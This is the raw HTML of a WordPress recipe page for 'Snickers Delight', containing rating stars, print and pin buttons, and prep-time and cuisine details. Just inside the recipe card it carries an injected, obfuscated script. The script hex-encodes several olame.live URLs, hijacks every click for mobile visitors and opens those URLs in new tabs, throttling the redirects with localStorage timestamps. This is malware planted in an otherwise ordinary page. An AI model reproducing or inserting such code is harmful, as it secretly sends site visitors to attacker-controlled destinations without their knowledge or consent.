class=wprm-spacer></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-139193 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=139193 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/snickers-delight-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=139193 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2012%2F09%2F26%2Fsnickers-delight%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FSnickers-Delight-Collage-7.jpg&amp;description=Snickers+Delight&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=139193 data-url=https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-Collage-7.jpg data-description="Snickers Delight" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
